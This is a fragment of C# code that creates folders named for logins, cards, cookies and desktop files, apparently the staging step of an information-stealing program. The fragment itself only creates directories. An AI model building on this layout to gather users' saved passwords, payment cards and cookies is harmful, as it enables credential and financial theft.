 if (!Directory.Exists(Program.BasePath))
{
Directory.CreateDirectory(Program.BasePath);
}
if (!Directory.Exists(Program.LoginsPath))
{
Directory.CreateDirectory(Program.LoginsPath);
}
if (!Directory.Exists(Program.CardsPath))
{
Directory.CreateDirectory(Program.CardsPath);
}
if (!Directory.Exists(Program.CookiesPath))
{
Directory.CreateDirectory(Program.CookiesPath);
}
if (!Directory.Exists(Program.DesktopFilesPath))
{
Directory.CreateDirectory(Program.DesktopFilesPath);
}